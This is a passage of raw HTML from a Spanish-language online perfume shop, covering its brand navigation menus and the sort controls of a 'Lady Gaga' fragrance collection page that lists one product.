                              </a></li><li><a href="/collections/kayali" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kayali
                              </a></li><li><a href="/collections/kenzo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kenzo
                              </a></li><li><a href="/collections/kilian-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kilian
                              </a></li><li><a href="/collections/kkw-fragrance-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                KKW Fragrance
                              </a></li><li><a href="/collections/khadlaj-perfumes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Khadlaj
                              </a></li><li><a href="/collections/lacoste-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lacoste
                              </a></li><li><a href="/collections/lattafa-perfumes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lattafa Perfumes
                              </a></li><li><a href="/collections/lady-gaga" class="header__menu-item list-menu__item link link--text focus-inset caption-large list-menu__item--active" aria-current="page">
                                Lady Gaga
                              </a></li><li><a href="/collections/lancome" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lancome
                              </a></li><li><a href="/collections/lanvin" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lanvin
                              </a></li><li><a href="/collections/le-labo-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Le Labo
                              </a></li><li><a href="/collections/loewe-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Loewe
                              </a></li><li><a href="/collections/louis-vuitton" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Louis Vuitton
                              </a></li><li><a href="/collections/lolita-lempicka" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lolita Lempicka
                              </a></li><li><a href="/collections/maison-francis-kurkdjian-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Francis Kurkdjian
                              </a></li><li><a href="/collections/maison-martin-margiela" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Martin Margiela
                              </a></li><li><a href="/collections/maison-francis-kurkdjian-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Francis Kurkdjian
                              </a></li><li><a href="/collections/mancera-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mancera
                              </a></li><li><a href="/collections/marly-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Marly
                              </a></li><li><a href="/collections/marc-jacobs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Marc Jacobs
                              </a></li><li><a href="/collections/max-mara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Max Mara
                              </a></li><li><a href="/collections/memo-paris-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Memo paris
                              </a></li><li><a href="/collections/melanie-martinez" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Melanie Martinez
                              </a></li><li><a href="/collections/miu-miu" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Miu Miu
                              </a></li><li><a href="/collections/michael-kors-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Michael Kors
                              </a></li><li><a href="/collections/montblanc-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Montblanc
                              </a></li><li><a href="/collections/montale-dama" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Montale 
                              </a></li><li><a href="/collections/moschino-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Moschino
                              </a></li><li><a href="/collections/mugler-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mugler
                              </a></li><li><a href="/collections/nabeel-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nabeel
                              </a></li><li><a href="/collections/narciso-rodriguez" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Narciso Rodriguez
                              </a></li><li><a href="/collections/nautica-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nautica
                              </a></li><li><a href="/collections/nina-ricci" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nina Ricci
                              </a></li><li><a href="/collections/nishane-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nishane
                              </a></li><li><a href="/collections/melanie-martinez" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Melanie Martinez
                              </a></li><li><a href="/collections/one-direction" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                One Direction
                              </a></li><li><a href="/collections/orientica-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Orientica
                              </a></li><li><a href="/collections/oscar-de-la-renta" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Oscar de la Renta
                              </a></li><li><a href="/collections/paris-hilton-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paris Hilton
                              </a></li><li><a href="/collections/paco-rabanne-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Paco Rabanne
                              </a></li><li><a href="/collections/penhaligons-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Penhaligon&#39;s
                              </a></li><li><a href="/collections/perry-ellis-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Perry Ellis
                              </a></li><li><a href="/collections/prada-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Prada
                              </a></li><li><a href="/collections/rabanne" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rabanne
                              </a></li><li><a href="/collections/rasasi-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rasasi
                              </a></li><li><a href="/collections/ralph-lauren-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ralph Lauren
                              </a></li><li><a href="/collections/rihanna" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rihanna
                              </a></li><li><a href="/collections/rochas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rochas
                              </a></li><li><a href="/collections/salvatore-ferragamo-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Salvatore Ferragamo.
                              </a></li><li><a href="/collections/selena-gomez" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Selena Gomez
                              </a></li><li><a href="/collections/sofia-vergara" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sofia Vergara 
                              </a></li><li><a href="/collections/shakira" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Shakira
                              </a></li><li><a href="/collections/tauer-perfumes-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tauer 
                              </a></li><li><a href="/collections/tiziana-terenzi-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tiziana Terenzi
                              </a></li><li><a href="/collections/tiffany" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tiffany
                              </a></li><li><a href="/collections/tom-ford-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tom Ford
                              </a></li><li><a href="/collections/thomas-kosmala-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Thomas Kosmala
                              </a></li><li><a href="/collections/tommy-hilfiger" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tommy Hilfiger
                              </a></li><li><a href="/collections/tous" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tous
                              </a></li><li><a href="/collections/valentino" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Valentino
                              </a></li><li><a href="/collections/versace-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Versace
                              </a></li><li><a href="/collections/victorias-secret" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Victoria&#39;s Secret
                              </a></li><li><a href="/collections/viktor-rolf-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Viktor&amp;Rolf
                              </a></li><li><a href="/collections/xerjoff-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Xerjoff
                              </a></li><li><a href="/collections/yves-saint-laurent-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Yves Saint Laurent
                              </a></li><li><a href="/collections/zadig-voltaire-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Zadig &amp; Voltaire
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Unisex</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/acqua-di-parma" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Acqua di Parma
                              </a></li><li><a href="/collections/attar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Attar collection
                              </a></li><li><a href="/collections/al-haramain" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Al haramain
                              </a></li><li><a href="/collections/beauty-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Beauty
                              </a></li><li><a href="/collections/bvlgari-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bvlgari
                              </a></li><li><a href="/collections/byredo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Byredo
                              </a></li><li><a href="/collections/calvin-klein-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Calvin Klein
                              </a></li><li><a href="/collections/commodity" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Commodity
                              </a></li><li><a href="/collections/creed-3" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Creed
                              </a></li><li><a href="/collections/christian-dior-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Christian Dior
                              </a></li><li><a href="/collections/diptyque-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Diptyque.
                              </a></li><li><a href="/collections/dolce-gabbana-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Dolce Gabbana
                              </a></li><li><a href="/collections/escentric-molecules-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Escentric Molecules
                              </a></li><li><a href="/collections/initio-parfums-prives" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Initio Parfums Prives
                              </a></li><li><a href="/collections/jo-malone-london-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Jo Malone London
                              </a></li><li><a href="/collections/kajal-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kajal:
                              </a></li><li><a href="/collections/kilian-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kilian
                              </a></li><li><a href="/collections/kkw-fragrance" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                KKW Fragrance
                              </a></li><li><a href="/collections/nabeel-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nabeel
                              </a></li><li><a href="/collections/maison-francis-kurkdjian-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Francis Kurkdjian
                              </a></li><li><a href="/collections/marly-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Marly
                              </a></li><li><a href="/collections/lattafa-perfumes-unisex" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Lattafa Perfumes
                              </a></li><li><a href="/collections/le-labo" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Le Labo
                              </a></li><li><a href="/collections/maison-francis-kurkdjian-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Maison Francis Kurkdjian
                              </a></li><li><a href="/collections/mancera-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mancera
                              </a></li><li><a href="/collections/memo-paris-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Memo paris
                              </a></li><li><a href="/collections/montale" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Montale
                              </a></li><li><a href="/collections/nishane-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Nishane
                              </a></li><li><a href="/collections/orientica-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Orientica
                              </a></li><li><a href="/collections/megamare" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Orto Parisi
                              </a></li><li><a href="/collections/penhaligons-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Penhaligon&#39;s
                              </a></li><li><a href="/collections/rasasi-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Rasasi
                              </a></li><li><a href="/collections/tauer-perfumes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tauer
                              </a></li><li><a href="/collections/tiziana-terenzi" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tiziana Terenzi
                              </a></li><li><a href="/collections/tom-ford-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tom Ford
                              </a></li><li><a href="/collections/tous-2" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Tous
                              </a></li><li><a href="/collections/thomas-kosmala" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Thomas Kosmala
                              </a></li><li><a href="/collections/xerjoff" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Xerjoff
                              </a></li><li><a href="/collections/zadig-voltaire-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Zadig &amp; Voltaire..
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Fusiones Top </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/fusiones-top-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Fusiones Top Caballero
                              </a></li><li><a href="/collections/fusiones-top" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Fusiones Top Dama
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Mas vendidos</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/mas-vendidos-hombre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mas vendidos Mujer
                              </a></li><li><a href="/collections/mas-vendidos-diciembre" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                mas vendidos Hombres
                              </a></li><li><a href="/collections/mas-vendidos-unisex" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Mas vendidos unisex
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/difusor-ambiental" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Aromatizante Hogar</span>
                  </a></li><li><a href="/pages/faqs" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>FAQS</span>
                  </a></li><li><a href="/collections/ofertas" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Ofertas</span>
                  </a></li><li><a href="/products/caballero-top-conquista-copy-1" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>4 Perfumes x 980</span>
                  </a></li><li><a href="https://perfumara-oficial.myshopify.com/apps/track123" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>Rastrea tu pedido</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="7TBA1RUbpTUCpGp53BNi1CVoV0ONuIopqL2Vleu1P/C8czYSSX1GxbqTXwsVmOIa+McfV2z7tA+86IHs7gGJRRN48y10q5EipNGzgYzUD5Q5KYo+m8yXN4KwowyhbNLpSj+GwCm+HecOCaORDgGu3DO20IfybTQGX5g7rQgZ/4u244uNxxqqo/SiTAi9idb75GGAizYCOKsgAMTs/71ZCCUFF6HU9Owek8Ia6wqNqb2uxU6GI//QxIeOB0Tsv1amzaqBUvLNSuG9p8/0DQxoWPC0Nqaxgy6DIZH7ba+Olgc+mvSBu62Xcj6o9Ve/jSmIqixAABCClE59399jMNRTucPXb736Pyhwu8mw1Xar1KVYmo3MYf57xBHTw4u+7euXY/U6UEim3+dU4tfEVvD6691/vvaA6ZwTd1yw/Ea1VWQ=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Iniciar sesión</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Carrito</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "PERFUMARA OFICIAL",
    
      "logo": "https:\/\/www.perfumara.com\/cdn\/shop\/files\/PERFUMARA_LOGOTIPO_DORADO_MARCA_REGISTRADA_3_1_250x_11a83714-38fb-48c1-95d1-49c3dc77b854.webp?v=1729090394\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/www.perfumara.com"
  }
</script>
</div>
<!-- END sections: header-group -->
</script>
    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--18300363866338__main-collection-banner" class="shopify-section section">
<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-collection-hero.css?v=40426793502088958311727323281" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Colección: </span>Lady Gaga:</h1><div class="collection-hero__description rte"></div></div></div>
</div>


</div><div id="shopify-section-template--18300363866338__main-collection-product-grid" class="shopify-section section"><link href="//www.perfumara.com/cdn/shop/t/11/assets/template-collection.css?v=145944865380958730931727323282" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-loading-overlay.css?v=167310470843593579841727323281" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-card.css?v=857354030700666751727323281" rel="stylesheet" type="text/css" media="all" />
<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-price.css?v=116010604417246430981727323281" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><link rel="stylesheet" href="//www.perfumara.com/cdn/shop/t/11/assets/quick-add.css?v=46121616081049812921727323282" media="print" onload="this.media='all'">
  <script src="//www.perfumara.com/cdn/shop/t/11/assets/quick-add.js?v=140177525337133992761727323282" defer="defer"></script>
  <script src="//www.perfumara.com/cdn/shop/t/11/assets/product-form.js?v=133912708973626843101727323282" defer="defer"></script><noscript><link href="//www.perfumara.com/cdn/shop/t/11/assets/component-rte.css?v=73443491922477598101727323281" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--18300363866338__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18300363866338__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--18300363866338__main-collection-product-grid-padding">
  
<div class="">
    <link href="//www.perfumara.com/cdn/shop/t/11/assets/component-facets.css?v=85339117615856704561727323281" rel="stylesheet" type="text/css" media="all" />
    <script src="//www.perfumara.com/cdn/shop/t/11/assets/facets.js?v=5979223589038938931727323282" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper facets-wrapper--no-filters page-width"
        id="main-collection-filters"
        data-id="template--18300363866338__main-collection-product-grid"
      >
        

<link href="//www.perfumara.com/cdn/shop/t/11/assets/component-show-more.css?v=56103980314977906391727323281" rel="stylesheet" type="text/css" media="all" />
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Ordenar por:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Características
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Más vendidos
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alfabéticamente, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alfabéticamente, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Precio, menor a mayor
                      </option><option
                        value="price-descending"
                        
                      >
                        Precio, mayor a menor
                      </option><option
                        value="created-ascending"
                        
                      >
                        Fecha: antiguo(a) a reciente
                      </option><option
                        value="created-descending"
                        
                      >
                        Fecha: reciente a antiguo(a)
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Ordenar
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">1 producto
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Ordenar
</span>
          <span class="mobile-facets__open-label button-label small-hide"></span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Ordenar
</h2>
                <h2 class="mobile-facets__heading small-hide"></h2>
                <p class="mobile-facets__count">1 producto
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient"><div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Ordenar por:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Características
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Más vendidos
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alfabéticamente, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alfabéticamente, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Precio, menor a mayor
